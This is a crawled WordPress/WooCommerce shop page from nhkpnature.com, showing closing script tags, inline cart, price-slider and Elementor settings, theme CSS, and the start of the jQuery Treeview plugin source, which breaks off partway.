var diza_settings = {"quantity_minus":"<i class=\"tb-icon tb-icon-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-plus\"><\/i>","ajaxurl":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","search_nonce":"c444b98851","cancel":"cancel","show_all_text":"View all","search":"Search","posts":"{\"page\":0,\"name\":\"%e1%90%88-jollys-kappe-kostenlos-vortragen-exklusive-eintragung-%e1%90%88\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":6,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"countdowntimer":["product-flash-sales","product-count-down"]},"current_page":"1","popup_cart_icon":"<i class=\"tb-icon tb-icon-cross\"><\/i>","popup_cart_noti":"was added to shopping cart.","cart_position":"popup","ajax_update_quantity":"","display_mode":"grid","loader":"https:\/\/nhkpnature.com\/wp-content\/themes\/diza\/images\/ajax-loader.gif","is_checkout":"","checkout_url":"https:\/\/nhkpnature.com\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/functions.js?ver=1.0" id="diza-script-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/woocommerce.js?ver=1.0" id="diza-woocommerce-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/skip-link-fix.js?ver=1.0" id="diza-skip-link-fix-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/popper.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/bootstrap.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.autocomplete.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.countdownTimer.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/detectmobilebrowser.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.fastclick.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.6.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.6.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=1.2.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.6.1" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=4.6.1" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.mmenu.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.12" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.12" id="share-link-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.12","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/nhkpnature.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6784,"title":"%E1%90%88%20Jollys%20Kappe%20Kostenlos%20Vortragen%20Exklusive%20Eintragung%20%E1%90%88%20%E2%80%93%20NHKP%20NATURE%20PVT.%20LTD","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.12" id="elementor-frontend-js"></script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    
                <style type="text/css">
        
        


        

                    /***** START: hiding submit button of the price slider ******/
                    .woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    .woof_price_search_container .price_slider_amount .price_label{
                        text-align: left !important;
                    }

                    .woof .widget_price_filter .price_slider_amount .button {
                        float: left;
                    }

                    /***** END: hiding submit button of the price slider ******/


                    



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nhkpnature.com/wp-content/themes/diza-child/style.css?ver=1.1.1
body_size: -15
content:
/**
* Theme Name: Diza Child
* Description: This is a child theme for Diza
* Author: Thembay
* Author URI: https://thembay.com/
* Version: 1.1.1
* Template: diza
*/


/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */

--- FILE ---
content_type: text/css
request_url: https://nhkpnature.com/wp-content/uploads/elementor/css/post-2135.css?ver=1758382800
body_size: 1398
content:
.elementor-2135 .elementor-element.elementor-element-ee57c10:not(.elementor-motion-effects-element-type-background), .elementor-2135 .elementor-element.elementor-element-ee57c10 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F7EC;}.elementor-2135 .elementor-element.elementor-element-ee57c10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 50px 0px;}.elementor-2135 .elementor-element.elementor-element-ee57c10 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2135 .elementor-element.elementor-element-cb91dd6 .features .fbox-icon{font-size:28px;margin:11px 16px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-cb91dd6 .features .ourservice-heading{font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;line-height:20px;color:#0B132B;}.elementor-2135 .elementor-element.elementor-element-cb91dd6 .features .description{font-family:"Roboto", Sans-serif;font-size:24px;line-height:30px;color:#0B132B;margin:0px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-cb91dd6 .item .inner{text-align:left !important;}.elementor-2135 .elementor-element.elementor-element-434717a:not(.elementor-motion-effects-element-type-background), .elementor-2135 .elementor-element.elementor-element-434717a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F7EC;}.elementor-2135 .elementor-element.elementor-element-434717a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2135 .elementor-element.elementor-element-434717a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2135 .elementor-element.elementor-element-d09ea96:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 1px;border-color:#E0E6EA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 15px;}.elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-element-populated, .elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-element-populated > .elementor-background-overlay, .elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-background-slideshow{border-radius:5px 0px 0px 5px;}.elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-column-wrap.elementor-element-populated{padding:39px 15px 39px 15px;}.elementor-2135 .elementor-element.elementor-element-ffa4685 .elementor-icon-wrapper{text-align:left;}.elementor-2135 .elementor-element.elementor-element-ffa4685.elementor-view-stacked .elementor-icon{background-color:#9BC33B;}.elementor-2135 .elementor-element.elementor-element-ffa4685.elementor-view-framed .elementor-icon, .elementor-2135 .elementor-element.elementor-element-ffa4685.elementor-view-default .elementor-icon{color:#9BC33B;border-color:#9BC33B;}.elementor-2135 .elementor-element.elementor-element-ffa4685.elementor-view-framed .elementor-icon, .elementor-2135 .elementor-element.elementor-element-ffa4685.elementor-view-default .elementor-icon svg{fill:#9BC33B;}.elementor-2135 .elementor-element.elementor-element-ffa4685 .elementor-icon{font-size:40px;}.elementor-2135 .elementor-element.elementor-element-ffa4685 .elementor-icon i, .elementor-2135 .elementor-element.elementor-element-ffa4685 .elementor-icon svg{transform:rotate(0deg);}.elementor-bc-flex-widget .elementor-2135 .elementor-element.elementor-element-fe473e3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2135 .elementor-element.elementor-element-fe473e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2135 .elementor-element.elementor-element-615984c .elementor-heading-title{color:#0B132B;font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:20px;}.elementor-2135 .elementor-element.elementor-element-615984c > .elementor-widget-container{padding:0px 18px 0px 18px;}.elementor-bc-flex-widget .elementor-2135 .elementor-element.elementor-element-8401cc3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2135 .elementor-element.elementor-element-8401cc3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2135 .elementor-element.elementor-element-8401cc3:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2135 .elementor-element.elementor-element-8401cc3 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2135 .elementor-element.elementor-element-8401cc3 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E0E6EA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2135 .elementor-element.elementor-element-8401cc3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2135 .elementor-element.elementor-element-8401cc3 > .elementor-column-wrap.elementor-element-populated{padding:39px 15px 39px 15px;}.elementor-2135 .elementor-element.elementor-element-ce55765 .elementor-heading-title{color:#6A7180;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:20px;}.elementor-bc-flex-widget .elementor-2135 .elementor-element.elementor-element-14ab9ab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2135 .elementor-element.elementor-element-14ab9ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2135 .elementor-element.elementor-element-14ab9ab.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2135 .elementor-element.elementor-element-14ab9ab:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 0px;border-color:#E0E6EA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-element-populated, .elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-element-populated > .elementor-background-overlay, .elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-background-slideshow{border-radius:0px 5px 5px 0px;}.elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-column-wrap.elementor-element-populated{padding:39px 15px 39px 15px;}.elementor-2135 .elementor-element.elementor-element-b3c86e7 .tbay-element-newsletter input[type="email"]{width:185px;padding:0px 0px 0px 16px;margin:2px 0px 2px 0px;}.elementor-2135 .elementor-element.elementor-element-b3c86e7 .tbay-element-newsletter button[type="submit"]{border-radius:5px 5px 5px 5px;}.elementor-2135 .elementor-element.elementor-element-b3c86e7 > .elementor-widget-container{padding:3px 3px 3px 3px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-2135 .elementor-element.elementor-element-3a90255:not(.elementor-motion-effects-element-type-background), .elementor-2135 .elementor-element.elementor-element-3a90255 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F7EC;}.elementor-2135 .elementor-element.elementor-element-3a90255{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:57px 0px 50px 0px;}.elementor-2135 .elementor-element.elementor-element-3a90255 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2135 .elementor-element.elementor-element-79736e6 .elementor-heading-title{color:#0B132B;font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:700;line-height:22px;}.elementor-2135 .elementor-element.elementor-element-79736e6 > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-2135 .elementor-element.elementor-element-ee1e583{--divider-border-style:solid;--divider-color:#9BC33B;--divider-border-width:2px;}.elementor-2135 .elementor-element.elementor-element-ee1e583 .elementor-divider-separator{width:95px;}.elementor-2135 .elementor-element.elementor-element-ee1e583 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-2135 .elementor-element.elementor-element-ee1e583 > .elementor-widget-container{padding:0px 0px 24px 0px;}.elementor-2135 .elementor-element.elementor-element-4accd91 .elementor-heading-title{color:#0B132B;font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:700;line-height:22px;}.elementor-2135 .elementor-element.elementor-element-4accd91 > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-2135 .elementor-element.elementor-element-4f03811{--divider-border-style:solid;--divider-color:#9BC33B;--divider-border-width:2px;}.elementor-2135 .elementor-element.elementor-element-4f03811 .elementor-divider-separator{width:37px;}.elementor-2135 .elementor-element.elementor-element-4f03811 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-2135 .elementor-element.elementor-element-4f03811 > .elementor-widget-container{padding:0px 0px 24px 0px;}.elementor-2135 .elementor-element.elementor-element-973271f .elementor-heading-title{color:#0B132B;font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:700;line-height:22px;}.elementor-2135 .elementor-element.elementor-element-973271f > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-2135 .elementor-element.elementor-element-ee5492f{--divider-border-style:solid;--divider-color:#9BC33B;--divider-border-width:2px;}.elementor-2135 .elementor-element.elementor-element-ee5492f .elementor-divider-separator{width:67px;}.elementor-2135 .elementor-element.elementor-element-ee5492f .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-2135 .elementor-element.elementor-element-ee5492f > .elementor-widget-container{padding:0px 0px 24px 0px;}.elementor-2135 .elementor-element.elementor-element-acecaee .elementor-heading-title{color:#0B132B;font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:700;line-height:22px;}.elementor-2135 .elementor-element.elementor-element-acecaee > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-2135 .elementor-element.elementor-element-540be5e{--divider-border-style:solid;--divider-color:#9BC33B;--divider-border-width:2px;}.elementor-2135 .elementor-element.elementor-element-540be5e .elementor-divider-separator{width:70px;}.elementor-2135 .elementor-element.elementor-element-540be5e .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-2135 .elementor-element.elementor-element-540be5e > .elementor-widget-container{padding:0px 0px 24px 0px;}.elementor-2135 .elementor-element.elementor-element-0c868a2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2135 .elementor-element.elementor-element-0c868a2:not(.elementor-motion-effects-element-type-background), .elementor-2135 .elementor-element.elementor-element-0c868a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F7EC;}.elementor-2135 .elementor-element.elementor-element-0c868a2{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E0E6EA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:24px 0px 24px 0px;}.elementor-2135 .elementor-element.elementor-element-0c868a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2135 .elementor-element.elementor-element-307a548{color:#6A7180;}.elementor-2135 .elementor-element.elementor-element-58813da > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-01bcca2{text-align:right;}@media(min-width:768px){.elementor-2135 .elementor-element.elementor-element-d09ea96{width:25%;}.elementor-2135 .elementor-element.elementor-element-c8f0b8d{width:33%;}.elementor-2135 .elementor-element.elementor-element-1f56674{width:16%;}.elementor-2135 .elementor-element.elementor-element-fe473e3{width:50.328%;}.elementor-2135 .elementor-element.elementor-element-8401cc3{width:31.664%;}.elementor-2135 .elementor-element.elementor-element-14ab9ab{width:43%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2135 .elementor-element.elementor-element-d09ea96{width:100%;}.elementor-2135 .elementor-element.elementor-element-c8f0b8d{width:2%;}.elementor-2135 .elementor-element.elementor-element-1f56674{width:5%;}.elementor-2135 .elementor-element.elementor-element-fe473e3{width:100%;}.elementor-2135 .elementor-element.elementor-element-8401cc3{width:100%;}.elementor-2135 .elementor-element.elementor-element-14ab9ab{width:100%;}}@media(max-width:1024px){.elementor-2135 .elementor-element.elementor-element-ee57c10{padding:25px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-cb91dd6 .features .ourservice-heading{font-size:16px;line-height:22px;}.elementor-2135 .elementor-element.elementor-element-cb91dd6 .features .description{font-size:15px;line-height:22px;}.elementor-2135 .elementor-element.elementor-element-434717a{margin-top:0px;margin-bottom:0px;}.elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-column-wrap.elementor-element-populated{padding:35px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-ffa4685 .elementor-icon-wrapper{text-align:right;}.elementor-2135 .elementor-element.elementor-element-615984c{text-align:center;}.elementor-2135 .elementor-element.elementor-element-615984c .elementor-heading-title{font-size:16px;line-height:23px;}.elementor-2135 .elementor-element.elementor-element-8401cc3 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-8401cc3 > .elementor-column-wrap.elementor-element-populated{padding:5px 0px 15px 0px;}.elementor-2135 .elementor-element.elementor-element-ce55765{text-align:center;}.elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-column-wrap.elementor-element-populated{padding:10px 0px 40px 0px;}}@media(max-width:767px){.elementor-2135 .elementor-element.elementor-element-615984c{text-align:center;}.elementor-2135 .elementor-element.elementor-element-8401cc3 > .elementor-column-wrap.elementor-element-populated{padding:7px 15px 15px 15px;}.elementor-2135 .elementor-element.elementor-element-ce55765{text-align:center;}.elementor-2135 .elementor-element.elementor-element-14ab9ab.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-column-wrap.elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-2135 .elementor-element.elementor-element-3a90255{padding:40px 0px 40px 0px;}.elementor-2135 .elementor-element.elementor-element-79736e6 > .elementor-widget-container{padding:20px 0px 10px 0px;}.elementor-2135 .elementor-element.elementor-element-4accd91 > .elementor-widget-container{padding:20px 0px 10px 0px;}.elementor-2135 .elementor-element.elementor-element-973271f > .elementor-widget-container{padding:20px 0px 10px 0px;}.elementor-2135 .elementor-element.elementor-element-acecaee > .elementor-widget-container{padding:20px 0px 10px 0px;}.elementor-2135 .elementor-element.elementor-element-0c868a2{margin-top:0px;margin-bottom:0px;padding:15px 0px 15px 0px;}.elementor-2135 .elementor-element.elementor-element-307a548 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-01bcca2{text-align:left;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://nhkpnature.com/wp-content/themes/diza/js/jquery.treeview.js?ver=1.4.0
body_size: 2081
content:
/*
 * Treeview 1.4 - jQuery plugin to hide and show branches of a tree
 * 
 * http://bassistance.de/jquery-plugins/jquery-plugin-treeview/
 * http://docs.jquery.com/Plugins/Treeview
 *
 * Copyright (c) 2007 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.treeview.js 4684 2008-02-07 19:08:06Z joern.zaefferer $
 *
 */

;(function($) {

	$.extend($.fn, {
		swapClass: function(c1, c2) {
			var c1Elements = this.filter('.' + c1);
			this.filter('.' + c2).removeClass(c2).addClass(c1);
			c1Elements.removeClass(c1).addClass(c2);
			return this;
		},
		replaceClass: function(c1, c2) {
			return this.filter('.' + c1).removeClass(c1).addClass(c2).end();
		},
		hoverClass: function(className) {
			className = className || "hover";
			return this.on("hover", function() {
				$(this).addClass(className);
			}, function() {
				$(this).removeClass(className);
			});
		},
		heightToggle: function(animated, callback) {
			animated ?
				this.animate({ height: "toggle" }, animated, callback) :
				this.each(function(){
					jQuery(this)[ jQuery(this).is(":hidden") ? "show" : "hide" ]();
					if(callback)
						callback.apply(this, arguments);
				});
		},
		heightHide: function(animated, callback) {
			if (animated) {
				this.animate({ height: "hide" }, animated, callback);
			} else {
				this.hide();
				if (callback)
					this.each(callback);				
			}
		},
		prepareBranches: function(settings) {
			if (!settings.prerendered) {
				// mark last tree items
				this.filter(":last-child:not(ul)").addClass(CLASSES.last);
				// collapse whole tree, or only those marked as closed, anyway except those marked as open
				//this.filter((settings.collapsed ? "" : "." + CLASSES.closed) + ":not(." + CLASSES.open + ")").find(">ul").hide();
			}
			// return all items with sublists
			return this.filter(":has(>ul),:has(>.dropdown-menu)");
		},
		applyClasses: function(settings, toggler) {
			this.filter(":has(>ul):not(:has(>a))").find(">span").on("click", function(event) {
				toggler.apply($(this).next());
			}).add( $("a", this) ).hoverClass();
			
			if (!settings.prerendered) {
				// handle closed ones first
				this.filter(":has(>ul:hidden),:has(>.dropdown-menu:hidden)")
						.addClass(CLASSES.expandable)
						.replaceClass(CLASSES.last, CLASSES.lastExpandable);
						
				// handle open ones
				this.not(":has(>ul:hidden),:has(>.dropdown-menu:hidden)")
						.addClass(CLASSES.collapsable)
						.replaceClass(CLASSES.last, CLASSES.lastCollapsable);
						
	            // create hitarea
				this.prepend("<div class=\"" + CLASSES.hitarea + "\"/>").find("div." + CLASSES.hitarea).each(function() {
					var classes = "";
					$.each($(this).parent().attr("class").split(" "), function() {
						classes += this + "-hitarea ";
					});
					$(this).addClass( classes );
				});
			}
			
			// apply event to hitarea
			this.find("div." + CLASSES.hitarea).on("click",  toggler );
		},
		treeview: function(settings) {
			
			settings = $.extend({
